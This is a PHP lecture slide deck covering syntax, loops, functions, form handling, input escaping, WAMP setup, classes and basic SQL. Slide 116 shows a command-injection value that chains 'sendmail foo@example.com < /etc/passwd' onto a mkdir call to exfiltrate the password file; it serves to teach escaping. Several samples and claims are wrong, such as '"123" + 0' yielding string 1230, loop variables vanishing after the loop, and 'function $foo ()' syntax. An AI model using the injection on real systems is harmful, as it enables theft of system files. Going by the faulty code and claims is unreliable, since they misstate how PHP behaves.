Slide 1



PHP Basics
Web Applications in Hatch
Mario Peshev
http://devwp.eu
DevriX
http://devrix.com

Slide 2
Contents
What are PHP?
Web applications
Syntax
Variables, variable types
Basic functions
Some predefined variables
Strings escaping
PHP – advantages and disadvantages

Slide 3
What are PHP and Web Server?

Slide 4
What is PHP?
"PHP Hypertext Preprocessor"
Scripting language
Creation of dynamic content – i.e. HTML and JSON
Interaction with databases (CRUDs)
Server side, or via command line (CLI)
Can be embedded in HTML
First introduced in 1995 as module for Apache
Open source, written in C
Similar to Perl and C

Slide 5
What is web server?
Computer program that is responsible for handling HTTP requests and returning responses
Receives HTTP request
Finds the requested resource or executes CGI program
Returns the resource or program output to the browser
Most common web servers are Apache, IIS, NodeJS, nginx, ligHttpd and others
"LAMP" – Linux, Apache, MySQL, PHP/Perl – the most common software on a web server

Slide 6
Web applications

Slide 7
Web applications
Application that can be accessed over the web
Relies on web servers
Usually written in server-side scripting languages like PHP, Perl, Java, ASP
Has dynamically generated content
Commonly structured as three-tier application - web server, CGI Program (s) and database
Not just web pages

Slide 8

Web application lifecycle

Slide 9
Hello PHP
The PHP code is usually in files with extension ".php"
Can be configured
The PHP code can be nested in the very HTML document
<?php denotes start of PHP code
?> denotes end of PHP code
<html>
<head><title>Hello world page</title></head>
<body>
Hello HTML!
</body>
</html>
<html>
<head><title>Hello world page</title></head>
<body>
<?php print ("Hello PHP!"); ?>
</body>
</html>

Slide 10
Hello PHP – Where to place it ?
In the webroot directory
XAMMP – htdocs/
WAMP – www/
Webroot directory can be configured
Can be accessed via http://localhost/path/to/scriptName.php

Slide 11
Hello PHP
Live Demo – Web and CLI

Slide 12
Syntax

Slide 13
PHP Syntax
The PHP code starts with <?php and ends with ?>
Depending on server configuration may also start with <? (Short style) – but this is bad practice!
In terms of XML the <?php - ?> part is called "processing instruction"
PHP follows the Perl syntax
Simplified
Procedural (Now has OOP too)
Similar to C and Java

Slide 14
PHP Syntax (2)
PHP Script contains one or more statements
Statement are handed to the PHP Preprocessor one by one
Each statement ends in semicolon ";"
Our first script contains only one statement:
call of the function print
<?php
print ("Hello PHP!"); // this is the statement
?>

Slide 15
PHP Syntax (3)
PHP script can contain unlimited number of statements
Some function can be called without brackets
You can add comments to the code
Starting with "//", "#" or block in "/*" and "*/"
Only "/*" – "*/" can be used over several lines
Comments are NOT executed
<?php
print "<div>";
print "Hello PHP!";
print "</div>";
?>

Slide 16
Variables

Slide 17
PHP Variables
All variables in PHP start with $ (Perl style)
PHP is "type-less" language
Variables are not linked with type – they can store value with different types
No int a = 5; Just $a = 5;
Each variable is declared when it's first assigned value
This leads to problems due to typing mistakes!
The type of the value determines the type of the variable
<?php // declare string variable $output
$output = "<div>Hello, PHP!</div>";
print $output;
?>

Slide 18
PHP Variable Types
Possible PHP Variable Types are:
Numeric (real or integer)
The decimal separator is dot ".", not comma ","
Boolean (true or false)
PHP defines the constants as true, TRUE, True and false, FALSE, False
Empty string, zero and some other values are implicitly converted to "false" in boolean expressions
May cause problems when boolean not used properly

Slide 19
PHP Strings
String values
Strings may be in single or double quotes
Start and end quote type should match
Difference between two types of quotes is the escape sequences
<?
$output1 = "Hello, PHP!";
$output2 = 'Hello, again!';
?>

Slide 20
PHP Arrays (2)
Arrays are aggregate values – combination of values, each assigned a key in the array
PHP supports associative arrays – keys may be numeric, strings or any other scalar data types
Keys must be unique across the array
Values in the array may be with different types
PHP Arrays are dynamic – they don’t require explicit size when created

Slide 21
PHP Arrays (3)
PHP Array is declared with keyword array
"=>" means "points to"
If keys are not supplied they are assigned automatically, starting from 0 (zero)
<?
// simple array
$arr = array ("a", "b", 7);
// this produces $arr[0], $arr[1] and $arr[2]
// whit values respectively "a", "b" and 7
$arr2 = array ("one" => 1, "two" => 2);
// this produces $arr2["one"] and $arr2["two"]
// whit values respectively 1 and 2
?>

Slide 22
PHP Arrays (4)
We access value in the array with "[" and "]" containing the key
Arrays are flexible and types of values and keys may be mixed
<?
$arr = array ("a", "b", 7, "one" => 1, "two" => 2, "other" => array(1,2,3));
// keys types may be mixed:
// $arr[0] will be "a" and $arr["one"] will be 1
// $arr["other"] is also array
// $arr["other"][0]" is 1
print $arr["other"][2]; // will output 3
?>

Slide 23
PHP NULL Value
In PHP there is special value (null) that means that the variable has no value
It is used to express the absence of any data type
Different from "undefined" variable!
Different from empty string or zero
<?
$null_variable = null;
?>

Slide 24
PHP Types
PHP supports "object" variable type
Will be explained further in the OOP part
"Resource" variable type
The resource type means the variable is holding reference to resource or data, external to your script
Example – opened file, database connection, etc

Slide 25
PHP Basic Expressions
PHP expressions are similar to C
"=" - assigning value to variable
+, -, /, *, % - arithmetic operations
==, <=, >=, !=, <, > - comparison
+=, -=, /=, *=, %=, ++, --, etc – prefix/postfix operators
( and ) – for expressions combining
&, |, >>, <<, ^, ~ - bitwise operators

Slide 26
PHP Basic Expressions (2)
String operators
"." (period) – string concatenating
===, !== comparison
different from ==, !=
"10"==10 will produce true, while "10"===10 will produce false
Strict comparison – $a === $b :
TRUE if $a is equal to $b, and they are of the same type.
Note: Assignment of value to variable returns as result the value being assigned
We can have $a = $b = $c = 7;

Slide 27
PHP Constants
In PHP constants are defined with the define function
Cannot change value
Doesn't start with $
Can hold any scalar value
<?
define ('CONSTANT_NAME', 123);
// from here on CONSTANT_NAME will have value 123
print CONSTANT_NAME; // will output 123
?>

Slide 28
Basic Functions

Slide 29
Phpinfo
Live Demo

Slide 30
Some Basic Functions
We already know print
Similar to print is echo
print_r(array) – pints array with keys and values detailed
phpinfo() – Produces complete page containing information for the server, PHP settings, installed modules, etc
<?
echo "123"; // will output 123 to the browser
?>

Slide 31
Basic Functions
Live Demo

Slide 32
Predefined Variables

Slide 33
Predefined Variables
PHP provides a lot predefined variables and constants
__FILE__, __LINE__, __FUNCTION__, __METHOD__, __CLASS__ - contain debug info
PHP_VERSION, PHP_OS, PHP_EOL, DIRECTORY_SEPARATOR, PHP_INT_SIZE and others are provided for easy creating cross-platform applications

Slide 34
Predefined Variables (2)
$_SERVER – array, holding information from the web server – headers, paths and script locations
DOCUMENT_ROOT – the root directory of the site in the web server configuration
SERVER_ADDRESS, SERVER_NAME, SERVER_SOFTWARE, SERVER_PROTOCOL
REMOTE_ADDR, REMOTE_HOST, REMOTE_PORT
PHP_AUTH_USER, PHP_AUTH_PW, PHP_AUTH_DIGEST
And others

Slide 35
Predefined Variables (3)
$_GET, $_POST, $_COOKIE arrays hold the parameters from the URL, from the post data and from the cookies accordingly
$_FILES array holds information for successfully uploaded files over multipart post request
$_SESSION array holds the variables, stored in the session

Slide 36
Variable variables
PHP supports $$ syntax- variable variables
The variable $str1 is evaluated as 'test' and so $$str1 is evaluated as $test
<?
$str1 = 'test';
$test = 'abc';
echo $$str1; // outputs abc
?>

Slide 37
Predefined Variables
Live Demo

Slide 38
Variables in strings
Double quoted strings offer something more:
Variables in double-quoted strings are evaluated
Note on arrays:
$saying = "I'll be back!";
$str1 = "Arnold once said: $saying";
// this will output:
// Arnold once said: I'll be back!
$sayings = array ('arni' => "I'll be back!");
$str1 = "Arnold once said: ${sayings['arni']}";

Slide 39
Heredoc syntax
Define strings with heredoc syntax ('<<<')
After the <<< we put "ending delimiter" – string goes all the way to this delimiter
The delimiter must be followed by new line
The ending delimiter must be alone on the last line, starting from first column
Same escaping behavior as double-quoted string
In single and double quoted strings you can embed new lines too
$str = <<<EOT
This Is the string content
EOT;

Slide 40
Advantages and Disadvantages

Slide 41
Advantages and disadvantages
Advantages
Easy to learn, open source, multiplatform and database support, extensions, community and commercial driven.
Considered to be one of the fastest languages
Disadvantages
Too loose syntax – risk tolerant, poor error handling, poor OOP (before version 6 a lot things are missing!)

Slide 42
What is WAMP?
A stack of programs that are designed to run HTTP server which understands PHP
Windows – The Operating System
Apache – HTTP Server
MySQL – A database server and client
PHP – A plugin for Apache so it can run (interpretate) PHP Scripts

Slide 43
Benefits of WAMP
The stack also comes with
Xdebug – tool for PHP debugging
PHPMyAdmin – A web tool for administrating MySQL databases
Webgrind – profiling tool for PHP
Some nice configurations (really easy to start developing, not configuration)

Slide 44
Download & Install

Slide 45

To Install WAMP
Go to http://www.wampserver.com/en/download.php
Download the installer (you may need to run it as administrator)
For the SMTP Wizard Screen – Click next
It will install itself as a tray icon

Slide 46
WAMP Control Panel
This is the tray icon
All configurations are there – PHP, Apache, MySQL
If the icon is green – the services are up and running

Slide 47
To Run WAMP
From the Tray Icon, left click and
Click the “Put online” button
After this, click “Start all services”
Go to http://localhost/ and see the welcome screen
But ! There can be some problems ☺
Port 80 can be occupied by other programs

Slide 48

Problem #1 – Collision with Skype

Slide 49
Problem #2 – Collisions with other HTTP Servers
There may be XAMMP or IIS installed too
The best solution is to change the port
From the Tray Icon, left click and
Go to Apache -> httpd.conf
Search for “Listen 80”
Replace with “Listen 8080” for example
Access http://localhost:8080/

Slide 50
Webroot directory
Where PHP Files go

Slide 51
WAMP Directories
Lets have the default installation directory - c:/wamp/
The directory of interest is www/ and it’s called webroot (or document root)
PHP Files are put in the webroot (c:/wamp/www/)
C:/wamp/www/ maps to http://localhost/
For example, c:/wamp/www/project/script.php maps to http://localhost/project/script.php
If no file is specified, Apache looks for index.php

Slide 52
WAMP Directories (2)
Webroot can be configured
Go to the menu -> apache -> httpd.conf
Search for DocumentRoot and change it according the needs

Slide 53
Configurations
httpd.conf, php.ini, my.ini

Slide 54
WAMP Configurations
There are 3 main configuration files
httpd.conf – Text file with Apache related configurations (i.e. webroot, port for http listening, etc.)
php.ini – Text file with PHP related configurations (i.e. short tags, upload file size, etc.)
my.ini - MySQL related configurations (i.e passwords, query buffers, cache, etc.)

Slide 55
Uninstalling
Add/Remove -> Wamp Server -> Remove ☺

Slide 56
Loops

Slide 57
The while Structure
expression
PHP supports the C style while loop
The body of the cycle will be executed until the condition is met
The body consists of one or more statements
If more than one, surrounding brackets are required
The condition expression is of type boolean
$a = 1;
while ($a < 100) { $a ++;
echo $a;
}
body

Slide 58
do… while Structure
The do-while structure is similar to while-do
The condition is checked after the body is executed!
The body is executed at least once!
body
$a = 1;
do { $a ++;
echo $a;
} while ($a < 100);
// this will produce 2 3 4 … 100
// the while cycle would output 2 3 4 … 99
expression

Slide 59
for Cycle
PHP supports C style for cycles
The for cycle requires initialization, iteration and ending condition statement
None of them are obligatory
Each statement can consist of multiple comma separated statements
for ($i = 0; $i < 10; $i++)
echo $i;
body
initialization
end condition
iteration
for ($i = 0, $j = 10; ; $i++, $j--)
if ( $j > $i )
echo $i;
else break;

Slide 60
foreach
Foreach is used to iterate over arrays
For each element in the array the body of the cycle will be called
$value will be assigned the value of the current element in the array
$arr = array (1,1,2,3,5,8);
foreach ($arr as $value)
echo $value;

Slide 61
foreach and Associative Arrays
Foreach has second form
Allows you to access the key, corresponding to the value in the array
$arr = array ( "one" => 1, "two" => 2 );
foreach ( $arr as $key => $value )
echo $key . " => " . $value;

Slide 62
foreach
Live Demo

Slide 63
break and continue
You can leave a cycle with the break command
You can move immediately to next cycle iteration with continue command
$i = 0;
while (true) {
$i ++;
if ($i == 10) break; // exit the cycle
if ($i%2 == 0) continue; //next iteration
echo $i;
}
// will print out 1 3 5 7 9

Slide 64
Conditional Statements

Slide 65
Conditional Statements - if
if construct allows code to be executed only if certain condition is met
Note: assignment returns as value the one being assigned. So we can have
Boolean expression
Don't forget the brackets!
$a = 5; $b = 7;
if ($a > $b)
echo "A is greater than B";
if ($a % 2) {
echo "A is odd";
$b = $a % 2;
echo "A%2 is :".$b;
}
Code block to execute if expression is true
if ($b = $a%2)
echo "A is odd - A%2 is :".$b;

Slide 66
If - else
if-else construct is extension of if construct and allows you to execute one code if condition is met or another if not
$a = 5; $b = 7;
if ($a > $b)
echo "A is greater than B";
else
echo "B is greater or equal to A";

Slide 67
if - elseif
Extension of the if-else construct
Allows you to add conditions for the else body
It is similar to writing else if and have two conditional statements
You can have multiple elseif statements
if ($a > $b)
echo "A is greater than B";
elseif ($a == $b)
echo "A is equal to B";
else
echo "B is greater than A";

Slide 68
Switch
switch structure allows you to execute different code, depending on the value of variable
It is similar to writing a lot if-s
The switch body contains "case" clauses
The engine finds the clause that matches the value and jumps to that part of the code
switch ($a) {
case 0: echo "A is 0"; break;
case 1: echo "A is 1"; break;
}

Slide 69
Switch (2)
Similar to else, you can have default case in a switch
If no case option is found the engine jumps to the default option
The default case is not obligatory the last one
switch ($a) {
case 0: echo "A is 0"; break;
case 1: echo "A is 1"; break;
default:
echo "A is … something else"; break;
}

Slide 70
Switch (3)
When the engine moves to the found case it does NOT exit after the code of that case but moves on to the next one
This example will output "A is 0 A is 1"
The solution is to add break where necessary
This applies to the default case too
$a = 0;
switch ($a) {
case 0: echo "A is 0";
case 1: echo "A is 1";
}

Slide 71
Switch (4)
Due to the behavior of the switch engine, you can use empty cases
They are without break so the engine will jump to them and move on
You can use this to combine multiple values with single code
$a = 0;
switch ($a) {
case 0: echo "A is 0"; break;
case 1:
case 2: echo "A is 1 or 2"; break;
}

Slide 72
Switch (5)
You can use any scalar type of variable (string, number, boolean, etc)
switch ($name) {
case "Dimitar": echo 1; break;
case "Svetlin":
case "Nakov" : echo 2; break;
case false : echo "No name"; break;
default : echo "?!"; break;
}

Slide 73
Switch (6)
Keep in mind switch uses the loose comparison "==" and may lead to unexpected results!
The solution:
$v = "";
switch (true) {
case ($v === false):
echo "it's boolean false"; break;
case ($v === 0):
echo "it's numeric zero"; break;
case ($v === null):
echo "it's null variable"; break;
case ($v === ""):
echo "it's empty string"; break;
}

Slide 74
Ternary Operator
The ternary operator is short version of if-else construct
It is used only to return one value or another, depending on condition
The syntax is:
You cannot use it like this:
<condition>?<value if true>:<value if false>
echo ($a<$b ? "a is smaller" : "b is smaller");
echo ($a>$b ? "a" : "b")." is greater";
$b = ($a % 2 ? 17 : 18);
($a > 17 ? echo "a" : echo "b" );

Slide 75
Ternary Operator
Live Demo

Slide 76
Functions

Slide 77
Functions
Functions are sets of statements, combined under unique name
Declare with statement function
Can accept parameters and return value
Helps organize and reuse the code
Echo, print and others are inbuilt functions
function sum ($a, $b) {
return $a + $b;
}
echo sum(5,7); // will output 12

Slide 78
Functions parameters
Function can have predefined value for it's parameters
Simplifies it's usage
The default value must be constant expression
The defaulted arguments must be on the right side in the function declaration!
function max ($a, $b, $strict = true) {
if (strict)
return ($a > $b);
else
return ($a >= $b);
}
echo max(3,3,false);
echo max(4,3,true);
echo max(3,3); // we can omit 3rd parameter

Slide 79
Functions Parameters (2)
By default PHP passes arguments to functions by value
This means change of argument value in the function will not have effect after function ends
You can force it to pass argument by reference with & prefix of the argument
function double (&$a) {
$a *= 2;
}
$b = 7;
double ($b);
echo $b; // will return 14;

Slide 80
Function Parameters (3)
PHP supports variable-length function parameters
You can pass any number of arguments to the function
The function can read the parameters with func_num_args() and func_get_arg()
function sum(){
$res = 0;
for ($i=0, $n = func_num_args(); $i < $n; $i++)
$res += func_get_arg ($i);
return $res;
}
echo sum (4,5,6);

Slide 81
Function Return Values
Functions can return values with the return statement
Accepts only one argument – the value to be returned
Exits the function
To return multiple values you can use arrays
Function is not obligatory to return value
function foo ($a) {
return true;
// the following code will NOT be executed
echo $a + 1;
}

Slide 82
Function Return Values (2)
You can use fixed-size arrays to return multiple values and the list statement
The list statement assigns multiple array items to variables
This is NOT a function like array
Works only for numerical arrays and assumes indexes start at 0
function small_numbers () {
return array (0,1,2); }
list ($a, $b, $c) = small_numbers();

Slide 83
Variable Functions
PHP supports variable functions
If variable name has parentheses appended to it the engine tries to find function with name whatever the function value is and executes it
This doesn't work with some inbuilt functions like echo, print, etc
function foo () {
echo "This is foo";
}
$a = 'foo';
$a(); // this calls the foo function

Slide 84
Few Notes on Functions
You can check if function is declared with function_exists($name)
Useful to create cross-platform scripts
Functions can be declared inside other functions
They do not exist until the outer function is called
Functions can be defined conditionally
Depending on condition function can be defined or not

Slide 85
Include and Require

Slide 86
Include and Require
include and require are statements to include and evaluate a file
Useful to split, combine and reuse the code
Both accept single parameter – file name
If file is not found include produces warning, require produces fatal error
File can be with any extension
require "header.php";
echo "body comes here";
require "footer.php";

Slide 87
include_once and require_once
include_once and require_once are forms of include and require
With include and require you can include one file many times and each time it is evaluated
With include_once and require_once if file is already included, nothing happens
For instance if in the file you have declared function, double including will produce error "Function with same name already exists"

Slide 88
Include
Live Demo

Slide 89
Variables Scope

Slide 90
Variables scope
Variables, declared in functions exist only until the function is over
Files being included/required inherit the variable scope of the caller
The arrays $_GET, $_POST, $_SERVER and other built-in variables are global
Can be accessed at any place in the code
Variables declared outside function are not accessible in it

Slide 91
The Global Keyword
Variables outside function are not accessible in it
They have to be global or function must declare it will use them with global
$a = "test";
function $foo () {
echo $a; // this will not output anything }
$a = "test";
function $foo () {
global $a;
echo $a; // this will output "test"; }

Slide 92
Loops and Variable Scope
Variables, declared in loops are not accessible after loop is over
In the example you have to declare the array before the loop
for ($i = 0; $i < 5; $i++) {
$arr[] = $i;
}
print_r ($arr); // outputs nothing
$arr = array();
for ($i = 0; $i < 5; $i++) {
$arr[] = $i;
}
print_r ($arr); // this time works

Slide 93
Note on Brackets
As PHP code can be embedded in HTML, HTML code can be embedded in PHP code
This is similar to writing echo "Hello John!";
Very useful for long texts
<?php
if ($name == "John") {
?>
Hello John!
<?php
}
?>

Slide 94
Contents
HTML Forms – Handling User Input
GET versus POST
cURL Magic
Escaping user data
Files

Slide 95
HTML Forms

Slide 96
HTML Forms
The user sends data to the server only one way – with HTML Forms
They are sets of fields that determine the types of data to be sent
The server receives the filled-in data and produces new page
To handle the submitted data you need CGI script
The forms data is similar to arguments to a normal application

Slide 97

How Does It Work
The user enters data and submits
The form has "action" URL
to send the data to
The PHP script receives
the data as
$_GET and $_POST
arrays and runs
<?php
echo "Welcome" . $_POST ['username'] . "!";
?>
Producing HTML that is
result of the user's
posted data
…
<body>
Welcome Dimitar!
…

Slide 98
GET And POST

Slide 99
$_POST and $_GET
PHP receives the data in the $_GET and $_POST arrays
URL parameters go into the $_GET array
Data from forms with method="post" do into the $_POST array
The request method is post
We can check what is the current request method in the $_SERVER array
Both arrays are global and can be used as any other array

Slide 100
$_POST
$_POST is associative array
The name attribute of form input becomes key in the array
If in the example form the user fills "John" and "mypass":
test.php will start with built-in array $_POST":
$_POST['name'] will be "John"
$_POST['pass"] will be "mypass"
<form method="post" action="test.php">
<input type="text" name="name" />
<input type="password" name="pass" />
</form>

Slide 101
POST
Live Demo

Slide 102
$_GET
$_GET is also associative array
If we open the URL:
The test2.php script will start with built-in array $_GET
$_GET['page'] will be 1
$_GET['user'] will be "john"
http://localhost/test.php?page=1&user=john

Slide 103
GET
Live Demo

Slide 104
$_POST Versus $_GET
The get requests passes the parameters trough the URL
Allows user to send link or bookmark the page as it is
URL is limited to 255 symbols
The post request passes the parameters trough the request body
User cannot open the page without first filling the post data in the form
Allows sending files
Unlimited size of data

Slide 105
Determine The Request Type
$_SERVER['REQUEST_METHOD'] holds the name of the request type
Can be one of 'GET', 'POST', 'HEAD', 'PUT'
Can be used to detect if user has submitted data or just opens the page from URL
Case sensitive!

Slide 106
Full Form
Live Demo

Slide 107
Escaping User Input

Slide 108
Escaping User Input
Escaping is parsing the input so it does not contain symbols or sets of character that may malfunction the code
Very important when the data is sent to database or system processes
Lack of escaping may lead to security issues
Usually necessary only for string-data
PHP is type-less language so all input should be checked!
PHP input is $_GET and $_POST arrays

Slide 109
Escaping User Input (2)
First step - making sure the input is with right type
PHP has several functions for type conversions and detection
is_int, is_double, is_numeric, is_string and other functions return true if variable is of the specified type
is_int (1); // true
is_int ('a'); // false
is_int ('1'); // false

Slide 110
Escaping
Live Demo

Slide 111
Types Juggling
We can read the variables in the necessary type
intval, floatval, doubleval, strval return the variable in the respective type
intval also supports optional second parameter for strings – base of conversion
intval (42); //42
intval (4.2); // 4
intval ('042'); // 42
intval (true); // 1
intval ('49.99 лв'); // 49
intval(42, 8); // 42
intval('42', 8); // 34

Slide 112
Types Juggling (2)
settype converts variable to specified type
Types can be: boolean (or bool), integer (or int), float (or double), string, array, object, null
$foo = "5 bottles of beer";
$bar = true;
settype ($foo, 'int'); // $foo becomes 5
Settype ($bar, 'string'); //$bar becomes '1'

Slide 113
Types Juggling
Live Demo

Slide 114
Types Casting
Type casting is changing the type of variable only for current operation
Syntax is – add the necessary type in brackets before the variable
Sometimes PHP does implicit casting
$foo = true;
echo (int)$foo; // prints 1, $foo doesn’t change
echo (string)FALSE; // prints nothing…
$foo = 0 + "123"; // $foo is integer 123
$foo = 0 + "123.4"; // $foo is float 123.4
$bar = "$foo"; // $bar is string '123.4'
$foo = "123" + 0; // $foo is string 1230

Slide 115
Escaping Strings
Strings must be escaped with extra caution
Quotes, semicolons, Unicode symbols and others may break the code
For instance – quote in a string that is passed on to SQL query may cause the server to execute malicious code
Most issues are when building string from input data that is passed on to other processes

Slide 116
Escaping User Input
Example
What if $_POST['user'] contains:
So the command executed becomes:
And at address foo@example.com is sent the entire password file
$cmd = "mkdir /users/".$_POST['user'];
exec ($cmd); // executes $cmd as shell command
dimitar; sendmail foo@example.com < /etc/passwd
mkdir /users/dimitar; sendmail foo@example.com < /etc/passwd

Slide 117
Escaping User Input (2)
There are several characters to be careful for:
Quotes or double quotes – string ending (beginning)
Semicolons, pipe operators (|<>) – shell operators
Depending on the purpose there may be more and the escaping may differ
Usually you have to place backslash (\) in front of them

Slide 118
Escaping User Input (3)
addslashes – escapes all special symbols in a string (quote, double quote, backslash)
addcslashes – escapes given list of characters in a string
Will place backslash in front of all the listed symbols - ; | < > ' "
Be careful to escape the symbols in the list if necessary
addcslashes ("dimitar; format c:", ';|<>\'"');

Slide 119
Escaping User Input (4)
There are several other functions for escaping that are useful in variety of cases
quotemeta – escapes the symbols . \ + * ? [ ^ ] ( $ )
htmlspecialchars – convert HTML special characters to entities: &, ", ', < and > become &amp; &quote; &#039; &lt; and $gt;

Slide 120
Files
How to store things

Slide 121
Reading files
Files are the basic way to store data
In PHP, there are many ways to read a file
// if we have a file with name names.txt
$content = file_get_contents(‘names.txt’);
$lines = file('test.txt');
// Loop through our array, show HTML source as HTML source; and line numbers too.
foreach ($lines as $line_num => $line) {
echo "Line #<strong>{$line_num}</strong> : " . htmlspecialchars($line) . "<br />\n";
}

Slide 122

Web Applications
Web Sites and Web Applications
Web 1.0, 2.0, 3.0
Web Browsers
Hardware Servers
Web Servers
Client-Server Architecture
3-Tier / Multi-Tier Architectures
MVC (Model-View-Controller)
Service-Oriented Architecture (SOA)

Slide 123


MVC (Model- View-Controller)
What is MVC and How It Works?

Slide 124
Model-View-Controller (MVC)
Model-View-Controller (MVC) architecture
Separates the business logic from application data and presentation
Model
Keeps the application state (data)
View
Displays the data to the user (shows UI)
Controller
Handles the interaction with the user

Slide 125

MVC Architecture Blueprint

Slide 126
MVC-Based Frameworks
.NET
ASP.NET MVC, MonoRail
Java
JavaServer Faces (JSF), Struts, Spring Web MVC, Tapestry, JBoss Seam, Swing
PHP
CakePHP, Symfony, Zend, Joomla, Yii, Mojavi
Python
Django, Zope Application Server, TurboGears
Ruby on Rails

Slide 127


Object-Oriented Programming with PHP
Methods, Classes, Objects, Abstraction

Slide 128
Summary
Classes and objects
Methods and properties
Scope
Inheritance
Static methods and properties
Constants
Abstraction and interfaces

Slide 129
Classes and Objects
The idea of Object Oriented Programming is to move the architecture of an application closer to real world
Classes are types of entities
Objects are single units of a given class
Example – Dog is a class, your dog Lassie is an object of class Dog
Classes have methods and properties
Classes and objects help to create well-structured application

Slide 130
Classes in PHP (2)
Class definition begins with the class keyword, followed by its name and methods and properties list
Objects of class (instances) are created with the keyword new
class name
Method name and body
class A {
function foo () {
echo "foo here!"; }
}
$myFirstObject = new A();
$myFirstObject->foo(); // prints out "foo here!";
Create new object of class A
Execute method of this object

Slide 131
Constructors
Each class can have only one constructor
All parameters of the creating of the object are passed to the constructor
class A {
function __construct ($bar) {
echo $bar; }
function foo () {
echo "foo here!"; }
}
$myFirstObject = new A('test');
// print 'test'

Slide 132
Properties
Class can have unlimited number of properties
The $this variable points to the current object – called execution context
class A {
var $bar;
function __construct ($bar) {
$this->bar = $bar; }
function myPrint () {
echo $this->bar;
}
}
$myFirstObject = new A('test');
$myFirstObject->myPrint();

Slide 133
Class Constants Example
Example of a class constant
class A {
const myConstant = 'value';
public function showConstant() {
echo self::myConstant; }
}
echo A::myConstant;
$obj = new A();
$obj->showConstant();

Slide 134


SQL and MySQL
What is a Database, MySQL Specifics

Slide 135
Contents
What is Database?
Keys and Table Relations
Data Manipulation Language
Select
Insert
Update
Delete
Aggregate Functions
MySQL Specifics

Slide 136
What is Database?

Slide 137
What is database?
Relational database is set of tables with defined relations between them
Each table has columns (fields) and rows
Some fields are called primary and foreign keys and define relation
Field
Row
EMPLOYEE_ID | FIRST_NAME | LAST_NAME | SALARY | DEPARTMENT_ID
100 | Steven | King | 24000 | 80
101 | Neenah | Kochhar | 17000 | 50
102 | Lex | De Haan | (null) | 90
103 | Hunold | Alexander | 9000 | 60
104 | Ernst | Bruce | 6000 | 90

Slide 138
What is SQL?
Relational databases are manipulated using Structure Query Language (SQL)
Language for describing operations on structure and content of the database
Easy and straightforward to learn
Most databases follow the SQL standard 99 with little exceptions and additions
Uses English phrases and words:
SELECT department_name
FROM departments

Slide 139
Communication
Enter SQL query
The query is sent to the server
SELECT department_name
FROM departments
DB
DEPARTMENT_NAME
Administration
Marketing
